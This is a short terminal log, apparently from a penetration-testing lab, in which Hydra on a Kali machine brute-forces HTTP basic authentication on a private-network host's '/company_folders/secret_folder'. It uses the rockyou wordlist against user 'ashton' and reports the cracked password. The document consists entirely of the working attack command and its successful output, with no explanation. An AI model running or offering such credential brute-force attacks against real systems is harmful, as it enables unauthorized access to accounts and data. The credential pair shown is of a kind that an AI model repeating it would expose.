 root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt 192.168.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-14 09:24:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8598.00 tries/min, 8598 tries in 00:01h, 14335801 to do in 27:48h, 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-14 09:25:39
Cancel OK
root@Kali:~#